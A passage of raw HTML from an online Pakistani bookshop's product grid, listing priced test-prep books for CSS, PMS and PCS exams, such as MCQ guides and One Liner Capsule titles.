</div><a href="https://ilmikitabkhana.com/product/objective-mathematics-for-css-pcs-lectureship-subject-specialist/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7194 status-publish instock product_cat-css product_cat-css-pak-studies product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-pak-studies product_cat-test-prep product_tag-css product_tag-pakistan-studies product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/1212-15-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI PAKISTAN STUDIES MCQS / Lecturer Guide" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/1212-15-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/1212-15-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7194" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-pakistan-studies-mcqs-for-pcs-pms-css/">ILMI PAKISTAN STUDIES MCQS / Lecturer Guide</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,095.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-pakistan-studies-mcqs-for-pcs-pms-css/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7190 status-publish instock product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-computer-science product_cat-test-prep product_tag-computer-science product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-Objective-Computer-Sci-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI Objective Computer Science PCS by Shah Nawaz" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-Objective-Computer-Sci-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-Objective-Computer-Sci-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-Objective-Computer-Sci-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7190" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-objective-computer-science-pcs-by-shah-nawaz/">ILMI Objective Computer Science PCS by Shah Nawaz</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>400.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-objective-computer-science-pcs-by-shah-nawaz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7189 status-publish last instock product_cat-capsule-series product_cat-css-economics product_cat-pcs-pms product_cat-pcs-pms-economics product_cat-test-prep product_tag-economics product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-One-Liner-Capsule-fo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI One Liner Capsule for Economics CSS/PMS/PCS" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-One-Liner-Capsule-fo-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-One-Liner-Capsule-fo-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-One-Liner-Capsule-fo-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7189" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-for-economics-css-pms-pcs/">ILMI One Liner Capsule for Economics CSS/PMS/PCS</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-for-economics-css-pms-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7473 status-publish first instock product_cat-capsule-series product_cat-css product_cat-css-biology product_cat-pcs-pms product_cat-pcs-pms-biology product_cat-pcs-pms-botony product_cat-test-prep product_tag-biology product_tag-botany product_tag-pcs product_tag-zoology has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-One-Liner-Capsule-Biol-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI One Liner Capsule Biology, Botany &amp; Zoology" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-One-Liner-Capsule-Biol-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-One-Liner-Capsule-Biol-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-One-Liner-Capsule-Biol-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7473" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-biology-botany-zoology/">ILMI One Liner Capsule Biology, Botany &#038; Zoology</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-biology-botany-zoology/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7455 status-publish instock product_cat-css product_cat-css-english product_cat-pcs-pms product_cat-pcs-pms-english product_cat-test-prep product_tag-css product_tag-english-books product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-14-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CSS Essentials Language &amp; Linguistics MCQs" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-14-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-14-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7455" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/css-essentials-language-linguistics-mcqs-by-maryum-ilyas-siyal/">CSS Essentials Language &#038; Linguistics MCQs</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>525.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/css-essentials-language-linguistics-mcqs-by-maryum-ilyas-siyal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7443 status-publish instock product_cat-pcs-pms product_cat-pcs-pms-english product_cat-test-prep product_tag-english-books product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Engl-Literature-MCQs-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI CSS Essentials English Literature MCQs by Rai M Iqbal Kharal" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Engl-Literature-MCQs-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Engl-Literature-MCQs-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Engl-Literature-MCQs-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7443" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-css-essentials-english-literature-mcqs-by-rai-m-iqbal-kharal/">ILMI CSS Essentials English Literature MCQs by Rai M Iqbal Kharal</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>495.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-css-essentials-english-literature-mcqs-by-rai-m-iqbal-kharal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6911 status-publish last instock product_cat-capsule-series product_cat-css product_cat-css-geography product_cat-pcs-pms product_cat-pcs-pms-geography product_cat-test-prep product_tag-css product_tag-geography product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/1212-18-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI One Liner Capsule for Geography CSS/PMS/PCS" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/1212-18-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/1212-18-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6911" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-for-geography-css-pms-pcs/">ILMI One Liner Capsule for Geography CSS/PMS/PCS</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>395.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-for-geography-css-pms-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6857 status-publish first instock product_cat-capsule-series product_cat-css product_cat-css-social-science product_cat-pcs-pms product_cat-pcs-pms-sociology product_cat-test-prep product_tag-css product_tag-pcs product_tag-sociology has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI One Liner Capsule for Sociology CSS/PMS/PCS" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-2-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-2-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6857" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-for-sociology-css-pms-pcs/">ILMI One Liner Capsule for Sociology CSS/PMS/PCS</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-for-sociology-css-pms-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7507 status-publish instock product_cat-css product_cat-css-english product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-english product_cat-test-prep product_tag-css product_tag-english-books product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Eng-Grammar-Comp-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="English Grammar &amp; Composition MCQs (PCS, CSS)" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Eng-Grammar-Comp-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Eng-Grammar-Comp-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Eng-Grammar-Comp-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7507" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/english-grammar-composition-mcqs-pcs-css/">English Grammar &#038; Composition MCQs (PCS, CSS)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>595.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/english-grammar-composition-mcqs-pcs-css/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7463 status-publish instock product_cat-admission-tests product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-political-science product_cat-test-prep product_tag-pcs product_tag-political-science has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/1212-17-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ilmi Objective Political Science PCS / Political Science Lecturer Guide 2024" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/1212-17-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/1212-17-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7463" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-objective-political-science-pcs-by-arshad-ali/">Ilmi Objective Political Science PCS / Political Science Lecturer Guide 2024</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,150.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-objective-political-science-pcs-by-arshad-ali/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7457 status-publish last instock product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-political-science product_cat-test-prep product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-29-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI Objective Fine Arts for PCS by Rai Danyal Mansab" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-29-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-29-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7457" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-objective-fine-arts-for-pcs-by-rai-danyal-mansab/">ILMI Objective Fine Arts for PCS by Rai Danyal Mansab</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>550.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-objective-fine-arts-for-pcs-by-rai-danyal-mansab/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7092 status-publish first instock product_cat-css product_cat-css-english product_cat-pcs-pms product_cat-pcs-pms-english product_cat-test-prep product_tag-css product_tag-english-books product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Sundry-Reflections-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sundry Reflections (Short Essays for CSS, PMS, PCS" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Sundry-Reflections-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Sundry-Reflections-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Sundry-Reflections-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7092" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/sundry-reflections-short-essays-for-css-pms-pcs/">Sundry Reflections (Short Essays for CSS, PMS, PCS</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,150.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/sundry-reflections-short-essays-for-css-pms-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7091 status-publish outofstock product_cat-pcs-pms product_cat-pcs-pms-english product_cat-test-prep product_tag-english-books product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Writing-topics-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Writing Topics for TOFEL, Competitive Examination" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Writing-topics-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Writing-topics-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Writing-topics-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-sold">Sold</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7091" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/writing-topics-for-tofel-competitive-examination/">Writing Topics for TOFEL, Competitive Examination</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>120.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/writing-topics-for-tofel-competitive-examination/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6856 status-publish instock product_cat-capsule-series product_cat-css product_cat-css-botany product_cat-pcs-pms product_cat-pcs-pms-botony product_cat-test-prep product_tag-botany product_tag-css product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/CapsuleBotany-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI One Liner Capsule for Botany CSS/PMS/PCS" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/CapsuleBotany-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/CapsuleBotany-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6856" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-for-botany-css-pms-pcs/">ILMI One Liner Capsule for Botany CSS/PMS/PCS</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-for-botany-css-pms-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6826 status-publish last instock product_cat-capsule-series product_cat-css product_cat-css-law product_cat-pcs-pms product_cat-pcs-pms-law product_cat-test-prep product_tag-law product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/1212-22-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI One Liner Capsule Law for CSS/PMS/PCS" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/1212-22-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/1212-22-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6826" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-law-for-css-pms-pcs/">ILMI One Liner Capsule Law for CSS/PMS/PCS</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>375.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-law-for-css-pms-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-10198 status-publish first instock product_cat-css product_cat-css-chemistry product_cat-pcs-pms product_cat-pcs-pms-chemistry product_cat-test-prep product_tag-css product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2022/02/CH-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Capsule Chemistry" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2022/02/CH-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2022/02/CH-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10198" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/awanjunaid/">awanjunaid</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/capsule-chemistry/">Capsule Chemistry</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/capsule-chemistry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7506 status-publish instock product_cat-css product_cat-css-computer-secience product_cat-pcs-pms product_cat-pcs-pms-computer-science product_cat-test-prep product_tag-computer-science product_tag-css product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
